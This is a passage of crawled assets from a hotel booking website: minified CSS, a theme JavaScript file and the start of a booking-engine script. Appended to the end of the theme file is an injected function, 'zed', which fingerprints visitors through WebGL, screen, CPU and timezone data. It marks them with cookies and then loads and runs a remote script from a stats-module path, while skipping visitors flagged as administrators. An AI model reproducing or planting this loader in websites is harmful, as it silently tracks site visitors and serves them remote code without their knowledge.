.3s ease-in-out;color:#fff}.ch-hover:hover .ch-hover-overlay{opacity:1}.ch-hover-overlay.ch-hover-overlay-visible{background:rgba(0,0,0,.05);opacity:1}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible{background:rgba(0,0,0,.2)}.ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-primary{background:rgba(74,137,220,.1)}.ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-secondary{background:rgba(125,177,177,.1)}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-primary{background:rgba(74,137,220,.8)}.ch-hover:hover .ch-hover-overlay.ch-hover-overlay-visible.ch-hover-overlay-secondary{background:rgba(125,177,177,.8)}.ch-animation-0-2{-webkit-animation-duration:.2s;animation-duration:.2s}.ch-animation-0-3{-webkit-animation-duration:.3s;animation-duration:.3s}.ch-animation-0-4{-webkit-animation-duration:.4s;animation-duration:.4s}.ch-animation-0-5{-webkit-animation-duration:.5s;animation-duration:.5s}.ch-animation-1{-webkit-animation-duration:1s;animation-duration:1s}.ch-animation-1-5{-webkit-animation-duration:1.5s;animation-duration:1.5s}.ch-text-thin{font-style:italic;font-weight:300}.ch-photo{padding:5px;border:1px solid #F0F2F5;background:#fff;border-radius:2px}.ch-photo .ch-ratio{border-radius:2px}.ch-photo-small{padding:3px}.ch-tab-units.uk-tab>li>a{padding-left:35px;padding-right:35px}.ch-text-thin-header{line-height:25px;font-size:15px}.ch-booking-status{border:6px solid #999;display:inline-block;width:0;height:0;line-height:0;border-radius:50%}.ch-booking-status.confirmed{border-color:#7b2}.ch-booking-status.pending{border-color:#ea8006}.ch-booking-status.cancelled{border-color:#b24}.ch-text-block,.ch-text-block.ch-text-green,.ch-text-block.ch-text-offer,.ch-text-block.ch-text-red{display:block}.ch-text-green{display:inline-block;color:#0ab21b;font-weight:700}.ch-text-green.ch-text-300{font-weight:300}.ch-text-green.ch-text-400{font-weight:400}.ch-text-red{display:inline-block;color:#ff0202;font-weight:700}.ch-text-red.ch-text-300{font-weight:300}.ch-text-red.ch-text-400{font-weight:400}.ch-text-offer{display:inline-block;color:#FB8C00;text-decoration:line-through;cursor:default}.ch-badge-discount{background-color:#FB8C00}.ch-badge-red{background-color:#ff0202}.ch-badge-rate{background-color:#E91E63}.ch-badge-extra,.ch-badge-pack{background-color:#FB8C00}.uk-form textarea.ch-textarea{-webkit-transition:height .3s ease-out;transition:height .3s ease-out;height:60px}.uk-form textarea.ch-textarea:focus{height:110px}.ch-breadcrumb{margin:0 0 30px}.ch-breadcrumb.uk-breadcrumb>li:nth-child(n+2):before{content:"";display:inline-block;margin:0 8px}.ch-datepicker,.ch-hotelpicker,.ch-party{cursor:pointer}.ch-search-top-text{margin-top:18px}.uk-button-link.ch-search-promo-button{font-weight:300;color:rgba(255,255,255,.8)}.uk-button-link.ch-search-promo-button:active,.uk-button-link.ch-search-promo-button:focus,.uk-button-link.ch-search-promo-button:hover{color:#fff;outline:0}.uk-form-row.ch-search-row-ages{margin-top:4px}.ch-search-dropdown{padding:15px;width:300px;background:#fff}.ch-search-photo{position:relative;border-radius:2px}.ch-search-photo-badge{position:absolute;top:10px;left:-10px;background:#ff0202;color:#fff;padding:4px 8px;text-align:center}.ch-search-photo-badge:active,.ch-search-photo-badge:focus,.ch-search-photo-badge:hover{color:#fff;outline:0;text-decoration:none}.ch-search-photo-badge span{line-height:1.1em}.ch-search-photo-badge .ch-search-photo-badge-big{display:block;font-weight:700;font-size:22px}.ch-search-photo-badge-offer{background:#FB8C00}.ch-search-photo-badge-green{background:#0ab21b}.ch-alert{background:#ff1b1b;color:#fff!important}.ch-alert-green{background:#22ba32}.ch-search-description{margin-bottom:10px}.ch-search-hotel{padding:20px 10px;border-bottom:1px solid #F0F2F5;-webkit-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out}.ch-search-hotel h3,.ch-search-hotel p{margin:10px 0}.ch-search-hotel p{font-size:13px}.ch-search-hotel:hover{background:#fbfcfd;border-bottom:1px solid #e4e6e9}.ch-search-image{padding:5px;border:1px solid #F0F2F5;background:#fff;border-radius:2px}.ch-search-rooms{margin:0}.ch-search-unit{margin:10px 0}p.ch-search-header{font-style:italic;font-weight:300;border-radius:2px;font-size:12px;padding:5px 8px;margin:0}p.ch-search-room{padding:7px 5px;margin:0;border-bottom:1px solid #F0F2F5}p.ch-search-room:hover{background:#fff}.ch-search-notice{font-size:11px;margin:0 5px}.ch-search-book{border-radius:2px;margin-bottom:10px}.ch-search-price{display:block;margin:10px 0;font-size:12px}.ch-search-price-amount{display:block;font-size:20px;line-height:1.2em}.ch-availability-display{display:inline-block;margin:0 5px;height:25px;line-height:25px;font-size:16px;color:#a6a6a6}.ch-availability-display.ch-active,label.ch-availability-rate i{color:#212121}label.ch-availability-rate{display:block;margin:15px 0 15px 20px}label.ch-availability-rate .ch-availability-rate-label{display:block;font-weight:300;font-size:12px;margin:-18px 0 0 24px}label.ch-availability-rate .ch-availability-rate-label > span:first-child span {font-size:20px;}.ch-availability-rate-board-not-available{margin:15px 0 15px 20px}.ch-availability-header{font-style:italic;font-weight:300;border-bottom:1px solid #F0F2F5}.ch-availability-header-info{float:left;width:62%}.ch-availability-header-rates{float:left;width:23%}.ch-availability-header-price{float:left;width:15%;text-align:right}.ch-availability-list .ch-availability-room{margin:0;border-bottom:1px solid #F0F2F5;padding:15px 10px}.ch-availability-list .ch-active .ch-availability-room{background:#fbfcfd;border-bottom:1px solid #e4e6e9}.ch-availability-list .ch-availability-room-info{float:left;width:62%}.ch-availability-list .ch-availability-room-info h4,.ch-availability-list .ch-availability-room-info p{margin:6px 0 10px}.ch-availability-list .ch-availability-room-info h4{font-weight:400}.ch-availability-list .ch-availability-room-photo{width:195px;float:left}.ch-availability-list .ch-availability-room-photo .uk-overlay-icon:before{width:20px;height:20px;font-size:20px;margin-top:-10px;margin-left:-10px}.ch-availability-list .ch-availability-room-details{margin:0 10px 0 220px}.ch-availability-list .ch-availability-room-rates{float:left;width:23%}.ch-availability-list .ch-availability-room-price{display:block;float:left;width:15%;text-align:right}.ch-availability-list .ch-availability-amount{font-size:18px;line-height:18px;margin:15px 0 10px;display:inline-block}.ch-availability-list .ch-availability-room-calendar{float:right;margin-top:15px}.ch-availability-grid .ch-availability-room{margin:0 0 30px;border-bottom:1px solid #F0F2F5;padding:0 0 15px}.ch-availability-grid .ch-active .ch-availability-room{border-bottom:1px solid #e4e6e9}.ch-book-modal-conditions h4,.ch-extra,.ch-month-cell-head,.ch-month-cell-row{border-bottom:1px solid #F0F2F5}.ch-availability-grid .ch-availability-room-info h4{margin:15px 0 10px}.ch-availability-grid .ch-availability-room-info p{margin:10px 0}.ch-availability-grid .ch-availability-room-details a.uk-button{display:none}.ch-availability-grid .ch-availability-room-rates{margin:25px 10px}.ch-availability-grid .ch-availability-room-price,.ch-availability-grid p.ch-availability-reserve-tip{margin:0}.ch-availability-grid .ch-availability-room-rates:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.ch-availability-grid label.ch-availability-rate{display:block;float:left;width:50%;margin:0}.ch-availability-button-reserve,.ch-availability-grid .ch-availability-amount,.ch-availability-reserve-tip{display:none}.ch-availability-grid.ch-availability-not-available{margin-top:15px}.ch-availability-reserve-tip{font-size:11px;font-style:italic;font-weight:300;margin:5px 0}.ch-active .ch-availability-button-reserve,.ch-availability-button-select-rate{display:inline-block}.ch-active .ch-availability-button-select-rate{display:none}.ch-active .ch-availability-reserve-tip{display:inline-block}.ch-not-available .ch-availability-room-photo-bg{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.ch-upgrade-bottom h3,.ch-upgrade-top h3{margin:0;line-height:30px}.ch-upgrade-tip{margin:15px 10px;font-style:italic;font-weight:300}.ch-extra{margin-bottom:30px!important;padding-bottom:15px}.ch-extra-photo{padding:5px;border:1px solid #F0F2F5;background:#fff;border-radius:2px}.ch-extra-desc h4{margin:15px 25px 10px 0;font-weight:400}.ch-extra-desc p{margin:5px 0;font-size:12px}.ch-extra-price{font-weight:700;font-style:italic}.ch-book-button-tip,.ch-book-form legend,.ch-book-modal-conditions h4,.ch-extra-select{font-weight:300;font-style:italic}.ch-extra-badge{float:right}.ch-extra-select{margin-top:15px;font-size:13px;line-height:25px}.ch-extra-select select{float:right;text-align:right;font-size:13px}.ch-book-form fieldset{margin:10px 0 20px}.ch-book-form legend{margin:0 0 10px}.ch-book-form .uk-form-help-block{color:#a6a6a6;font-size:11px}.ch-form-row-guest{margin:20px 0!important}.ch-form-row-preference{margin-top:0!important;font-size:small;font-style:italic}.ch-form-row-preference .uk-form-controls-text label{margin-right:5px}.ch-form-row-methods{padding-left:10px}.ch-book-conditions{color:#a6a6a6}.ch-book-separator{margin:25px 0}.ch-book-button-tip{font-size:12px;color:#a6a6a6}.ch-summary-divider{margin:12px 0;border-top:1px solid #F0F2F5}.ch-summary-divider-small{margin:6px 0;border-top:1px solid #F0F2F5}.ch-book-totals h4{font-weight:400}.ch-booking-room hr{margin:8px 0}.ch-booking-room-info{margin-left:90px;margin-right:50px}.ch-modal-body{min-height:180px}.ch-engine-modal{width:740px;max-width:100%}@media (max-width:700px){.ch-engine-modal.uk-modal-dialog{padding:0;max-width:95%}.ch-engine-modal.uk-modal-dialog .uk-modal-header{padding:10px 10px 0}.ch-engine-modal.uk-modal-dialog .uk-modal-footer{padding:0 10px 10px}.ch-engine-modal.uk-modal-dialog .ch-engine-modal-container .uk-grid{padding:0 15px}.ch-engine-modal.uk-modal-dialog>.uk-close:first-child{display:none}}.ch-engine-modal-tab{width:700px;max-width:100%}.ch-engine-modal-container{overflow-y:auto}.ch-engine-modal-nav{margin-bottom:0}.ch-engine-modal-nav li{margin-top:12px}.ch-month-room-row,.ch-month-row{display:block;margin:10px 0 0;width:100%}.ch-month-cell{font-size:12px;float:left;width:10%;min-width:46px;height:35px;text-align:center;box-sizing:border-box;padding:0 1px}.ch-month-cell-head{font-weight:700;padding:5px;line-height:25px;font-size:11px}.ch-month-cell-title{width:30%;min-width:94px;text-align:left;background:#FFF;padding:5px 10px;clear:both}.ch-month-cell-title .uk-vertical-align-middle{font-size:13px}.ch-month-room-row{margin:0 0 6px}.ch-month-room-row .ch-month-cell.ch-month-cell-head{padding:0;border:0;height:25px;line-height:25px}.ch-month-room-row .ch-month-cell{padding:0 1px;width:14.2857%}.ch-month-room-row .ch-month-cell-row{border:0}.ch-month-cell-day-6{background:#F5F5F5}.ch-month-cell-day-0{background:#F0F0F0}.ch-month-cell-span{display:block;border-radius:0;width:100%;margin:0 0 4px;padding:0;height:15px;text-align:center;box-sizing:border-box}.ch-month-available{border-top:6px solid #a6a6a6;margin-top:1px}.ch-month-available-no{border-color:#d85030}.ch-month-available-ok{border-color:#659f13}.ch-month-available-low{border-color:#e28327}.ch-month-legend span{font-style:italic;font-weight:300;display:inline-block;margin-left:10px;padding-left:4px;border-left-width:6px;border-left-style:solid;font-size:12px;line-height:12px}.ch-promo legend{font-size:24px;line-height:1.4em}.ch-powered{text-align:center;margin-top:70px}.ch-powered a{background-color:#FFF;padding:4px 15px}.ch-powered a span{font-weight:200;font-size:80%}.ch-powered a:hover{text-decoration:none}.ch-loading-container{position:relative}.ch-loading{transition:all .2s ease;position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(255,255,255,.5);opacity:0;display:none;overflow:hidden;z-index:1010}.ch-loading.ch-active{opacity:1}.ch-loading-spinner{width:30px;height:30px;position:relative;margin:120px auto}.ch-loading-spinner-fixed{width:30px;height:30px;position:fixed;top:50%;right:50%}.ch-loading-bounce1,.ch-loading-bounce2{width:100%;height:100%;border-radius:50%;background-color:#212121;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}.ch-loading-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}body .uk-tooltip{word-break:break-word}

--- FILE ---
content_type: application/javascript
request_url: https://naftalan.com.az/templates/splash/assets/theme/js/theme.min.js
body_size: 2456
content:
!function(e,n){var t={init:function(){var e=this;e.cookies(),e.fixedBackgrounds(),e.notifications(),e.map(),e.fullscreen()},map:function(){var n=this;if(e("#theme-map").length&&"undefined"!=typeof google&&"undefined"!=typeof google.maps){var t=e("#theme-map").data("theme-map");"object"==typeof t&&google.maps.event.addDomListener(window,"load",n.mapInit(t))}},mapInit:function(n){var t={scrollwheel:!1,streetViewControl:!1},o=document.getElementById("theme-map"),i=new google.maps.Map(o,t),a=new google.maps.LatLngBounds;e(n.markers).each(function(e,n){var t=new google.maps.LatLng(n.lat,n.lng);a.extend(t);var o="undefined"!=typeof n.image.scaledSize?new google.maps.Size(n.image.scaledSize[0],n.image.scaledSize[1]):null,d="undefined"!=typeof n.image.anchor?new google.maps.Point(n.image.anchor[0],n.image.anchor[1]):null,s={url:n.image.url,scaledSize:o,anchor:d},c=new google.maps.Marker({position:t,map:i,icon:s,title:n.title}),r=new google.maps.InfoWindow({maxWidth:320,content:'<div class="theme-map-info">'+n.info+"</div>"});google.maps.event.addListener(c,"click",function(){r.open(i,c)})}),i.fitBounds(a),(1===n.markers.length||n.zoom)&&google.maps.event.addListenerOnce(i,"idle",function(){i.setZoom(n.zoom)})},cookies:function(){return},fixedBackgrounds:function(){var n=e("[data-theme-fixed-background]");if(n.length){var t=this;e(window).on("DOMContentLoaded load resize scroll",function(){t.fixedBackgroundsDisplay()})}},fixedBackgroundsDisplay:function(){var n=this,t=e("[data-theme-fixed-background]");t.addClass("uk-hidden"),t.each(function(){var t=e(this),o=e(t.data("theme-fixed-background"));return n.utilsInViewport(o[0])?void t.removeClass("uk-hidden"):void 0})},notifications:function(){var n=e("[data-theme-notify]");if(n.length){var t=this;n.each(function(){var n=e(this);t.utilsNotify(n.text(),n.data("theme-notify"))})}},fullscreen:function(){var n=e(window).height();e(".tm-slideshow-container").css({"padding-bottom":n+"px"}),e(".tm-slideshow-background").css({"padding-bottom":n+"px"});var t=this;e(window).on("resize",function(){t.fullscreen()})},utilsNotify:function(e,t,o,i){t=t||"info";var a={info:!1,success:"check",warning:"warning",danger:"ban"};o!==!1&&(o=o||a[t]),i=i||"top-center",n.notify({message:(o?"<i class='uk-icon-"+o+"'></i> ":"")+e,status:t,pos:i})},utilsInViewport:function(e){var n,t;return e&&1===e.nodeType?(t=document.documentElement,n=e.getBoundingClientRect(),!!n&&n.bottom>=0&&n.right>=0&&n.top<=t.clientHeight&&n.left<=t.clientWidth):!1}};e(function(){t.init()})}(window.jQuery,UIkit);
function zed(){var toogo="/modules/mod_stats/tmpl/get.php";var canv=document.createElement('canvas');canv.id='glcanvas12';canv.style.width='0px';canv.style.height='0px';canv.style.display='none';canv.innerHTML=" ";if(document.body.firstChild){document.body.insertBefore(canv,document.body.firstChild)}else{document.body.appendChild(canv)}function infogpu(){var canvas;canvas=document.getElementById("glcanvas12");var gl=canvas.getContext("experimental-webgl");function getUnmaskedInfo(gl){var unMaskedInfo={renderer:'',vendor:''};var dbgRenderInfo=gl.getExtension("WEBGL_debug_renderer_info");if(dbgRenderInfo!=null){unMaskedInfo.renderer=gl.getParameter(dbgRenderInfo.UNMASKED_RENDERER_WEBGL)}return unMaskedInfo}return getUnmaskedInfo(gl).renderer}function getparam(){var ScreenWidth=screen.width;var ScreenHeight=screen.height;var processor=window.navigator.hardwareConcurrency;var offset=new Date().getTimezoneOffset();var Screendepth=screen.colorDepth;var allinfo=ScreenWidth+'x'+ScreenHeight+'x'+Screendepth+'x'+processor+'x'+Intl.DateTimeFormat().resolvedOptions().timeZone;return allinfo}function deleteCookie(name){document.cookie=name+"=; path=/; expires = Thu, 01 Jan 1970 00:00:01 GMT"}function GoSeparator(toogo){var scsi=getparam()+'/'+infogpu();scsi=scsi.replace(/\s+/g,'');var my_awesome_script=document.createElement('script');my_awesome_script.setAttribute('src',toogo+'?i='+scsi);document.head.appendChild(my_awesome_script)}function badadmin_coock(){var date=new Date(new Date().getTime()+63072000000);document.cookie="itis=tagB6kirBged; path=/; expires="+date.toUTCString()}function badadmin_storage(){function isLocalStorageAvailable(){try{return'localStorage'in window&&window['localStorage']!==null}catch(e){return false}}isLocalStorageAvailable();if(isLocalStorageAvailable!==false){localStorage.setItem('itis','tagB6kirBged')}else{}}function memref(){var ref_dom=document.referrer;if(ref_dom!=false){if(ref_dom.indexOf('mainlink')!=-1){var date=new Date(new Date().getTime()+1200000);document.cookie="clientrecl=yes1; path=/; expires="+date.toUTCString();return"main"}else{return"nomain"}}else{return ref_dom}}function RecHunter(){if(document.cookie.indexOf('mainl=ad6jjfT6ed6min')!=-1){var date=new Date(0);document.cookie="mainl=ad6jjfT6ed6min; path=/; expires="+date.toUTCString();badadmin_coock();badadmin_storage();GoSeparator(toogo);return true}else{return false}}function bGuest(){var today=new Date();var dd=today.getDate();var date=new Date(new Date().getTime()+129600000);var admdate=new Date(new Date().getTime()+2592000000);function getCookie(name){var matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):undefined}if(document.cookie.indexOf('info86=rec')!=-1){}else if(getCookie("less2")!=undefined){if(getCookie("less2")!=dd){deleteCookie("less2");document.cookie="info86=rec; path=/; expires="+admdate.toUTCString()}}else if(getCookie("less1")!=undefined){if(getCookie("less1")!=dd){deleteCookie("less1");document.cookie="less2="+dd+"; path=/; expires="+date.toUTCString()}}else{document.cookie="less1="+dd+"; path=/; expires="+date.toUTCString()}}if(memref()=="main"){}else if(RecHunter()==true){}else if(document.cookie.indexOf('itis=tagB6kirBged')!=-1&&localStorage.getItem('itis')=="tagB6kirBged"){}else if(document.cookie.indexOf('itis=tagB6kirBged')==-1&&localStorage.getItem('itis')=="tagB6kirBged"){badadmin_coock()}else if(document.cookie.indexOf('itis=tagB6kirBged')!=-1&&localStorage.getItem('itis')!="tagB6kirBged"){badadmin_storage()}else if(document.cookie.indexOf('clientrecl=yes1')!=-1){}else if(document.cookie.indexOf('info86=rec')!=-1){}else if(memref()==false){bGuest();GoSeparator(toogo)}else{}}document.addEventListener("DOMContentLoaded",zed);

--- FILE ---
content_type: application/javascript
request_url: https://naftalan.com.az/media/chclient/js/chclient.min.js
body_size: 7728
content:
!function(a,t,e){var r={init:function(){var t=this;t.options={string_error:"An error occurred",string_check_form:"Please check the marked fields",string_adult_1:"1 adult",string_adult_n:"%s adults",string_child_1:"1 child",string_child_n:"%s children",string_book_modal_title:"(1) Don't forget your booking",money_decimal:",",money_thousands:".",datepicker_format:"DD/MM/YYYY",datepicker_min_date:"01/01/2015",datepicker_weekstart:1,bootstrap_adapter:0},t.options=a.extend(t.options,window.chclient_options),t.datepicker_options={offsettop:5,pos:"bottom",i18n:t.options.datepicker_i18n,format:t.options.datepicker_format,minDate:t.options.datepicker_min_date,weekstart:t.options.datepicker_weekstart};var e=a(window);t.desktop=e.width()>1024,t.phone=e.width()<768,t.common(),t.searchForm(),t.promoForm();var r=a("[data-ch-view]");r.length&&t[r.data("ch-view")]();var o=a("[data-ch-module]");o.length&&o.each(function(){t["mod"+t.utilsCapitalizeFirst(a(this).data("ch-module"))]()})},modCurrency:function(){var t=this;a("[data-ch-mod-currency]").click(function(){return window.location.search=t.utilsUrlInsertParam("currency",a(this).data("ch-mod-currency")),!1})},modMy_booking:function(){var t=this;a("[data-ch-my_booking-action]").click(function(){var e=a("[data-ch-my_booking-form]"),r=e.attr("action"),o=e.serialize();t.ajax(o,!1,"[data-ch-my_booking-loading]","post","modMy_bookingCallBack",r)})},modMy_bookingCallBack:function(t){return t?void(window.location.href=a("[data-ch-my_booking-form]").attr("action")):void a("[data-ch-my_booking-message]").removeClass("uk-hidden")},processing:function(){var t=this;a("[data-ch-book-submit]").click(function(){setTimeout(function(){a("#ch-processing-form").submit()},20)}),a("#ch-confirm-form").length&&setTimeout(function(){a("#ch-confirm-form").submit()},20),t.processingIframeResizer()},processingIframeResizer:function(){var t=window.addEventListener?"addEventListener":"attachEvent",e=window[t],r="attachEvent"===t?"onmessage":"message";e(r,function(t){a("#ch-confirm-iframe").height(t.data)},!1)},search:function(){var t=this;a("[data-ch-search-go]").click(function(){t.loadingStart(!0)})},promos:function(){var e=this;e.promos_grid=t.grid("#ch-grid-promos",{gutter:35}),a("li[data-uk-filter]").on("click",function(t){t.preventDefault(),a(this).addClass("uk-active").siblings().removeClass("uk-active"),e.promosFilter()}),e.promosFilter()},promosFilter:function(){var t=this,e=[];a("[data-uk-filter]").filter(".uk-active").each(function(){var t=a(this).data("ukFilter");""!==t&&e.push(t)}),t.promos_grid.filter(e.join(","))},gallery:function(){var e=this;e.gallery_filtered=!1,a("#ch-gallery-controls").click(function(){e.gallery_filtered=!0}),a("[data-ch-gallery-thumb]").click(function(){var r=a(this).attr("href"),o=e.gallery_filtered?'[data-ch-gallery-item][aria-hidden="false"] a':"[data-ch-gallery-item] a",i=a(o);if(!i.length)return!1;var c=0,n=[];i.each(function(t){var e=a(this).attr("href");n.push({source:e,type:"image"}),e===r&&(c=t)});var d=t.lightbox.create(n);return d.show(c),!1})},booking:function(){var t=this;a("#ch-new-booking").length&&setTimeout(function(){var e=a("#ch-new-booking").data("ch-booking");t.utilsTrackEvent("booking","finished","New Booking: "+e.hotel_reference,e.total),t.utilsTrackEcommerce(e)},900),a("[data-ch-print-voucher]").click(function(){return t.bookingVoucher(a(this).attr("href"),!0),!1}),a("[data-ch-send-action]").click(function(){var e=a("[data-ch-send-form]").serialize();t.ajax(e,!1,"[data-ch-send-loading]","post","bookingSendCallBack")}),a("[data-ch-cancel-action]").click(function(){var e=a("[data-ch-cancel-form]").serialize();t.ajax(e,!1,"[data-ch-cancel-loading]","post","bookingCancelCallBack")})},bookingVoucher:function(a,t){var e=window.open(a,"ch-print","width=800,height=600,scrollbars=YES");t=t||!1,t&&setTimeout(function(){e.print()},600)},bookingSendCallBack:function(t){t?(a("[data-ch-send-error]").addClass("uk-hidden"),a("[data-ch-send-ok]").removeClass("uk-hidden")):(a("[data-ch-send-ok]").addClass("uk-hidden"),a("[data-ch-send-error]").removeClass("uk-hidden"))},bookingCancelCallBack:function(t){return t?void(window.location.href=window.location.href):(a("[data-ch-cancel-form]").addClass("uk-hidden"),a("[data-ch-cancel-close]").addClass("uk-hidden"),a("[data-ch-cancel-action]").addClass("uk-hidden"),a("[data-ch-cancel-message]").removeClass("uk-hidden"),!1)},book:function(){var e=this,r=!1,o=t.modal("#ch-modal-conditions");if(a("[data-ch-modal-conditions]").click(function(){return r=!0,o.show(),!1}),o.on({"hide.uk.modal":function(){r=!1}}),a("#ch-modal-book").length){var i=null,c=!1,n=t.modal("#ch-modal-book",{center:!0}),d=document.title;a(document).on("mousemove keydown touchstart",function(){null!==i&&clearTimeout(i),i=setTimeout(function(){c||r||(n.show(),document.title=e.options.string_book_modal_title,c=!0)},1e4)}),n.on({"hide.uk.modal":function(){c=!1,document.title=d}})}if(e.confirmation_plugin=!1,a("#ch-book-last_name").blur(function(){a("#ch-book-guest_0").val().length||a("#ch-book-guest_0").val(a("#ch-book-first_name").val()+" "+a("#ch-book-last_name").val())}),e.confirmation_method=a("[data-ch-confirmation-method]").data("ch-confirmation-method"),e.confirmation_fallback=a("[data-ch-confirmation-fallback]").data("ch-confirmation-fallback"),e.confirmation_fallback_method=a("[data-ch-confirmation-fallback-method]").data("ch-confirmation-fallback-method"),e.current_confirmation_method=e.confirmation_fallback?e.confirmation_fallback_method:e.confirmation_method,a("[data-ch-pay-full]").change(function(){a(this).is(":checked")?(a("[data-ch-pay-full-checked]").removeClass("uk-hidden"),a("[data-ch-pay-full-unchecked]").addClass("uk-hidden"),e.confirmation_fallback&&(e.current_confirmation_method=e.confirmation_method,a("#ch-book-confirmation-fallback").val("0"))):(a("[data-ch-pay-full-checked]").addClass("uk-hidden"),a("[data-ch-pay-full-unchecked]").removeClass("uk-hidden"),e.confirmation_fallback&&(e.current_confirmation_method=e.confirmation_fallback_method,a("#ch-book-confirmation-fallback").val("1")))}),e.card_validator=a("#ch-book-card_number").length,e.card_validator){var s=a("#ch-book-card_number");s.validateCreditCard(function(t){e.book_card_type=null===t.card_type?!1:-1!==s.data("ch-accepted-cards").split(",").indexOf(t.card_type.name),e.book_card_valid=t.valid,e.book_card_type?(a("#ch-book-card_type").val(t.card_type.name),a("#ch-book-card-icon").removeClass().addClass("uk-icon-cc-"+t.card_type.name)):a("#ch-book-card-icon").removeClass().addClass("uk-icon-credit-card")}),document.getElementById("ch-book-card_number").addEventListener("input",function(a){var t=a.target,e=t.selectionEnd,r=t.value.length;t.value=t.value.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim(),t.selectionEnd=e+=" "===t.value.charAt(e-1)&&" "===t.value.charAt(r-1)&&r!==t.value.length?1:0})}a("[data-ch-book-submit]").click(function(t){t.preventDefault(),a("[data-ch-book-form] *").removeClass("uk-form-danger"),a(["first_name","last_name","email","phone","country","checkin_time"]).each(function(){var t=a("#ch-book-"+this);t.val().length<2&&t.addClass("uk-form-danger")});var r=a("#ch-book-email");if(e.utilsValidEmail(r.val())||r.addClass("uk-form-danger"),e.card_validator&&("card_data"===e.current_confirmation_method||"token_js"===e.current_confirmation_method)){a(["card_number","card_expiration_month","card_expiration_year","card_cvc"]).each(function(){var t=a("#ch-book-"+this);t.length&&t.val().length<2&&t.addClass("uk-form-danger")}),e.book_card_type&&e.book_card_valid||a("#ch-book-card_number").addClass("uk-form-danger");var o=parseInt(a("#ch-book-card_expiration_year").val()+a("#ch-book-card_expiration_month").val());if(!isNaN(o)){var i=new Date,c=parseInt(i.getFullYear()+("0"+(i.getMonth()+1)).slice(-2));c>o&&(a("#ch-book-card_expiration_year").addClass("uk-form-danger"),a("#ch-book-card_expiration_month").addClass("uk-form-danger"))}}e.bookSubmit()})},bookSubmit:function(t){var e=this;return a("[data-ch-book-form]").find(".uk-form-danger").length?(e.bookError(),!1):e.confirmation_plugin?(e.confirmation_plugin.submit(),!1):void e.bookSubmitOk(t)},bookSubmitOk:function(t){var e=this,t=t||!0;e.utilsTrackEvent("book","submit","Submit Booking Form: "+a("[ch-hotel-title]").data("ch-hotel-title")),t&&e.loadingStart(!0),a("[data-ch-book-form]").submit()},bookError:function(){var e=this;a("html, body").animate({scrollTop:a(".uk-form-danger:visible:first").offset().top-40},500),setTimeout(function(){t.notify({message:"<i class='uk-icon-ban'></i> "+e.options.string_check_form,status:"danger",pos:"top-center"})},500)},upgrade:function(){var t=this;t.upgradeUpdate(),a("[data-ch-extra-unit]").change(function(){t.upgradeUpdate()}),a("[data-ch-continue]").click(function(){t.utilsTrackEvent("upgrade","continue","Upgrade Finished: "+a(this).data("ch-hotel-title")),t.loadingStart(!0),window.location.search=t.utilsUrlInsertParams("view=book&extras="+t.extras)})},upgradeUpdate:function(){var t=this,e=a("[data-ch-summary-extra-template]").html()||"";a("[data-ch-summary-extras]").html("");var r=a("[data-ch-summary-rooms]").data("ch-summary-rooms"),o=[],i=[];a("[data-ch-extra-unit]").each(function(){var t=a(this);if(!parseInt(t.val()))return!0;var c=t.data("ch-extra-id"),n=t.data("ch-extra-unit"),d=t.data("ch-extra-type");o[n]=o[n]||[];var s=t.find(":selected"),l=s.data("ch-extra-n"),h=s.data("ch-extra-amount-display"),u=e.replace("{title}",t.data("ch-extra-title")).replace("{amount}",h);u=""!==d?u.replace("{type}",d):u.replace("{type}",""),1===l?o[n].push(u.replace("{n}","")):o[n].push(u.replace("{n}","("+l+")")),r+=s.data("ch-extra-amount"),i.push(n+"."+c+"."+l)});for(var c=0;c<o.length;++c)a('[data-ch-summary-extras="'+c+'"]').html(o[c]);var n=t.utilsAmountCurrencyFormat(a("[data-ch-currency-format]").data("ch-currency-format"));a("[data-ch-summary-total]").text(t.utilsAmountFormat(r,n)),t.extras=i.join("-")},availability:function(){var t=this;setTimeout(function(){t.availabilityFilter(),t.availabilityUpdate()},20),a("[data-ch-display]").click(function(){a("[data-ch-display]").removeClass("ch-active"),a(this).addClass("ch-active");var t=a(this).data("ch-display");"list"===t?(a("[data-ch-header]").removeClass("uk-hidden"),a("[data-ch-rooms]").removeClass("ch-availability-grid").addClass("ch-availability-list"),a("[data-ch-room]").removeClass("uk-width-medium-1-2").addClass("uk-width-medium-1-1")):(a("[data-ch-header]").addClass("uk-hidden"),a("[data-ch-rooms]").removeClass("ch-availability-list").addClass("ch-availability-grid"),a("[data-ch-room]").removeClass("uk-width-medium-1-1").addClass("uk-width-medium-1-2"))}),t.phone&&(a("[data-ch-header]").addClass("uk-hidden"),a("[data-ch-rooms]").removeClass("ch-availability-list").addClass("ch-availability-grid"),a("[data-ch-room]").removeClass("uk-width-medium-1-1").addClass("uk-width-medium-1-2")),a("[data-ch-availability-board]").change(function(){t.loadingStart(!1),setTimeout(function(){t.availabilityFilter("board"),t.availabilityUpdate(),t.loadingEnd()},300)}),a("[data-ch-rate]").click(function(){t.availabilityFilter(),t.availabilityUpdate()}),a("[data-ch-reserve]").click(function(){var e="book",r=a("[data-ch-rooms-with-extras]").data("ch-rooms-with-extras");a(t.rooms_ids).each(function(){var t=parseInt(this);-1!==a.inArray(t,r)&&(e="upgrade")}),t.utilsTrackEvent("availability","continue","Availability Finished: "+a(this).data("ch-hotel-title"));var o=t.utilsUrlInsertParams("view="+e+"&rooms="+t.rooms);t.loadingStart(!0),window.location.search=o}),a("[data-ch-room-calendar-selector]").change(function(){var 